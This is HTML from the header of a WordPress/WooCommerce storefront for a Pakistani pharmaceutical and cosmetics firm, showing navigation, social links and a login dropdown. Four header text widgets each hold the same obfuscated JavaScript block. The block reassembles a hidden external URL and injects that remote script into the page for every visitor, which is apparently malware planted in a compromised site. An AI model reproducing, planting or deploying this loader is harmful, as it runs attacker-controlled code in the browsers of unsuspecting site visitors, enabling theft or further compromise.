<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bmbpakistan.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=1767520778" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://bmbpakistan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bmbpakistan.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmbpakistan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <style>
                    </style>
<meta name="theme-color" content="rgb(129,215,66)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body class="archive category category-personal-care category-20 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  form-style-rounded  form-border-width-2 catalog-mode-on categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_152095 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bmbpakistan.com/category/personal-care/&media=https://bmbpakistan.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bmbpakistan.com/category/personal-care/&media=https://bmbpakistan.com/wp-includes/images/media/default.svg&description=" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bmbpakistan.com/category/personal-care/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://bmbpakistan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://bmbpakistan.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-17-at-09.44.51_5cffc047.jpg" alt="Bmbpakistan" style="max-width: 179px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://bmbpakistan.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://bmbpakistan.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://bmbpakistan.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3807c81aac" /><input type="hidden" name="_wp_http_referer" value="/category/personal-care/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://bmbpakistan.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://bmbpakistan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://bmbpakistan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://bmbpakistan.com/wp-content/uploads/2023/03/Web-Logo-400x65-1.png" alt="Bmbpakistan" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://bmbpakistan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8461 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9204 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8463 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-8880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8880 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/product-category/pharmaceuticals/" class="woodmart-nav-link">Pharmaceuticals</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9181 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/product-category/nutraceuticals/" class="woodmart-nav-link">Nutraceuticals</a></li>
	<li id="menu-item-8878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8878 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/product-category/cosmetics/" class="woodmart-nav-link">Cosmetics</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8464 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Globe Presence</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-8747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8747 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/worldwide-collaboration/" class="woodmart-nav-link">Worldwide Collaboration</a></li>
	<li id="menu-item-9270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9270 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/distribution-collaboration/" class="woodmart-nav-link">Distribution Collaboration</a></li>
	<li id="menu-item-8467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8467 item-level-1 wd-event-hover" ><a href="#" class="woodmart-nav-link">Worldwide Activities</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8468 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Product Catalog</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-dark">
	<li id="menu-item-9878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9878 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/male-infertility/" class="woodmart-nav-link">Male Infertility</a></li>
	<li id="menu-item-9879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9879 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/ovitex/" class="woodmart-nav-link">Ovitex</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9229 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/ovulation-induction/" class="woodmart-nav-link">Ovulation Induction</a></li>
	<li id="menu-item-9882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9882 item-level-1 wd-event-hover" ><a href="https://bmbpakistan.com/pcos/" class="woodmart-nav-link">PCOS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9215 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-9742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9742 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://bmbpakistan.com/careers/" class="woodmart-nav-link"><span class="nav-link-text">Careers</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
